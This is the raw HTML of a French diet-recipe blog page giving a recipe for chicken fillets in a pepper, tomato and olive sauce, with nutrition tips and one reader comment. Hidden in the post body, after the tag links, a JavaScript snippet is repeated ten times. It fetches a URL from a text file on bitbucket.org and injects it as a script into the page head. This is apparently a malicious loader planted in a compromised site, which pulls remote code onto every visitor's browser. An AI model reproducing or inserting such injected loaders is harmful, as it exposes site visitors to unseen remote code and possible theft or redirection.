:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="http://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.diet-et-delices.com/wp-json/wp/v2/posts/18361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.diet-et-delices.com/filets-de-poulet-sauce-aux-poivrons-et-olives/" />
<link rel='shortlink' href='http://www.diet-et-delices.com/?p=18361' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Ffilets-de-poulet-sauce-aux-poivrons-et-olives%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Ffilets-de-poulet-sauce-aux-poivrons-et-olives%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-18361 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="http://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="http://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="http://www.diet-et-delices.com">Accueil</a> &raquo; <a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a> &raquo; <a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a> &raquo; <span class="current">Filets de poulet, sauce aux poivrons et olives</span></div>


<div id="content" >

<a class="picshot" href="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-1024x768.jpg">
<!-- fix - 06.2024 - remove timthumb library
<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-1024x768.jpg&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="670" height="503" src="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867.jpg" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867.jpg 4032w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-300x225.jpg 300w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-768x576.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" />-->

<img width="670" height="503" src="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867.jpg" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867.jpg 4032w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-300x225.jpg 300w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-768x576.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8867-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-18361">


<div class="title">
<h2><a href="http://www.diet-et-delices.com/filets-de-poulet-sauce-aux-poivrons-et-olives/" rel="bookmark" title="Voir l'article Filets de poulet, sauce aux poivrons et olives">Filets de poulet, sauce aux poivrons et olives</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">22 Fév 2022 </span>
		<span class="comm"><a href="http://www.diet-et-delices.com/filets-de-poulet-sauce-aux-poivrons-et-olives/#comments">1 commentaire</a></span>
		
</div>

<div class="entry">

<p><em><strong>Pour 2 personnes</strong></em></p>
<p>&nbsp;</p>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8870.jpg"><img decoding="async" class="alignright wp-image-18365" src="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8870-768x1024.jpg" alt="" width="416" height="554" srcset="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8870-768x1024.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8870-225x300.jpg 225w" sizes="(max-width: 416px) 100vw, 416px" /></a></p>
<p>Temps de préparation : 5 minutes</p>
<p>Temps de cuisson : 20 minutes</p>
<p>&nbsp;</p>
<p><em><strong>Ingrédients : </strong></em></p>
<p>&#8211; 2 filets de poulet</p>
<p>&#8211; 200 ml de coulis de tomate</p>
<p>&#8211; 1 poivron rouge</p>
<p>&#8211; 12 olives vertes farcies au poivron</p>
<p>&#8211; une pincée de piment en poudre (ici sucette de Provence)</p>
<p>&#8211; 1 petit oignon blanc</p>
<p>&#8211; 2 cuillères à soupe d&rsquo;huile d&rsquo;olive</p>
<p>&#8211; 30 g de crème fraîche épaisse</p>
<p>&#8211; sel, poivre</p>
<p>&nbsp;</p>
<p><em><strong>Recette : </strong></em></p>
<ul>
<li style="text-align: justify;">Eplucher, dégermer puis ciseler l&rsquo;oignon.</li>
<li style="text-align: justify;">Laver le poivron, l&rsquo;épépiner, le tailler en lanières puis recouper chaque lanière en deux.</li>
<li style="text-align: justify;">Dans une sauteuse, faire saisir à feu vif dans l&rsquo;huile d&rsquo;olive les filets de poulet afin qu&rsquo;ils soient bien colorés.</li>
<li style="text-align: justify;">Ajouter l&rsquo;oignon et le poivron. Réduire le feu et laisser revenir 5 minutes.</li>
<li style="text-align: justify;">Ajouter le coulis de tomate, le piment en poudre et les olives. Saler et poivrer.</li>
<li style="text-align: justify;">Laisser mijoter à feu moyen et à couvert pendant environ 10 minutes, en remuant de temps en temps.</li>
<li style="text-align: justify;">En fin de cuisson, ajouter la crème fraîche et homogénéiser la sauce.</li>
<li style="text-align: justify;">Rectifier l&rsquo;assaisonnement si nécessaire et servir aussitt.</li>
</ul>
<p>&nbsp;</p>
<p><em><strong>Astuces et conseils diététiques : </strong></em></p>
<p style="text-align: justify;">– Le poulet est une viande blanche maigre apportant un fort taux de protéines. De plus, elle est rassasiante et satiétogène : elle convient donc parfaitement aux personnes suivant un régime hypocalorique.</p>
<p style="text-align: justify;">– Tous les poivrons sont verts. Selon leur stade de maturation ils changent de couleur : rouge, jaune ou noir. Une fois cueilli, il ne change plus de couleur. La pleine saison des poivrons s’étend du mois de juin à celui d’octobre. Les poivrons appartiennent à la famille des piments, mais ils sont nettement moins forts qu’eux. Cependant nous pouvons distinguer les poivrons des piments par leur taille : plus le piment est gros plus il est doux, plus le poivron est petit plus il est piquant. La variété la plus courante de poivron a quatre lobes, ce qui lui confère une forme un peu carrée.</p>
<p style="text-align: justify;">– 100 g de poivrons fournissent environ 25 kcal et son apport vitaminique varie en fonction de sa couleur. Ils sont particulièrement riches en vitamine C, apportent de petites quantités de vitamines B6 et B9 et sont riches en fibres, potassium et en magnésium.</p>
<p>– Découvrez quelques autres idées à base de filets de poulet :</p>
<ul>
<li>– <a href="http://www.diet-et-delices.com/filet-de-poulet-aux-olives-vertes-et-pignons-de-pin/">filets de poulet aux olives vertes et pignons de pin</a></li>
<li>– <a href="http://www.diet-et-delices.com/filets-de-poulet-en-croute-dherbes/">filets de poulet en croûte d’herbes</a></li>
<li>– <a href="http://www.diet-et-delices.com/filets-de-poulet-aux-olives-et-au-ketchup/">filets de poulet aux olives et ketchup</a></li>
<li>– <a href="http://www.diet-et-delices.com/filets-de-poulet-farcis-a-la-tapenade-miel-et-amandes/">filets de poulet farcis à la tapenade, miel et amandes</a></li>
<li>– <a href="http://www.diet-et-delices.com/filet-de-poulet-au-foie-gras/">filets de poulet au foie gras</a></li>
<li>– <a href="http://www.diet-et-delices.com/filet-de-poulet-barde-farci-au-fromage/" target="_blank" rel="noopener noreferrer">filet de poulet bardé farci au fromage </a></li>
<li>– <a href="http://www.diet-et-delices.com/filet-de-poulet-pane-a-la-poudre-de-noisette/" target="_blank" rel="noopener noreferrer">filet de poulet pané à la poudre de noisette</a></li>
<li>– <a href="http://www.diet-et-delices.com/filets-de-poulet-gratines-a-la-mozzarella-et-a-la-pancetta/" target="_blank" rel="noopener noreferrer">filets de poulet gratinés à la mozzarella et à la pancetta</a></li>
<li>– <a href="http://www.diet-et-delices.com/filets-de-poulet-gratines-sauce-au-persil/" target="_blank" rel="noopener noreferrer">filets de poulet gratinés, sauce au persil </a></li>
</ul>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8866.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-18363" src="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8866-768x1024.jpg" alt="" width="491" height="654" srcset="http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8866-768x1024.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2022/02/IMG_8866-225x300.jpg 225w" sizes="auto, (max-width: 491px) 100vw, 491px" /></a></p>
<p><a href="http://recettes.de/poulet" rel="nofollow">poulet</a>, <a href="http://recettes.de/filet-de-poulet" rel="nofollow">filet de poulet</a>, <a href="http://recettes.de/poivrons" rel="nofollow">poivron</a>, <a href="http://recettes.de/poulet-aux-poivrons" rel="nofollow">poulet aux poivrons</a>, <a href="http://recettes.de/sauce-au-poivron" rel="nofollow">sauce au poivron</a>, <a href="http://recettes.de/coulis-de-tomate" rel="nofollow">coulis de tomate</a>, <a href="http://recettes.de/olive" rel="nofollow">olives</a>, <a href="http://recettes.de/volailles" rel="nofollow">volaille</a></p>
<p>&nbsp;<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="http://www.diet-et-delices.com/category/recettes/legumes/" rel="category tag">Légumes</a>, <a href="http://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a>, <a href="http://www.diet-et-delices.com/category/recettes/viandes/" rel="category tag">Viandes</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">Un commentaire</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1555183">
				<div id="div-comment-1555183" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.diet-et-delices.com/filets-de-poulet-sauce-aux-poivrons-et-olives/#comment-1555183">27 février 2022 à 17 h 46 min</a>		</div>

		<p>Un plat complet, plein de saveurs et de couleurs et surtout relevé avec une pincée de piments.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.diet-et-delices.com/filets-de-poulet-sauce-aux-poivrons-et-olives/?replytocom=1555183#respond" data-commentid="1555183" data-postid="18361" data-belowelement="div-comment-1555183" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/filets-de-poulet-sauce-aux-poivrons-et-olives/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='18361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="530d6eec9d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="http://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/" class="url" rel="ugc">Ballottines de dinde à la coppa et à la tapenade verte : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1647634">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="http://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.diet-et-delices.com/category/recettes/sauces/">Sauces</a>
</li>
	<li class="cat-item cat-item-1416"><a href="http://www.diet-et-delices.com/category/recettes/soupes/">Soupes</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="http://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='http://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
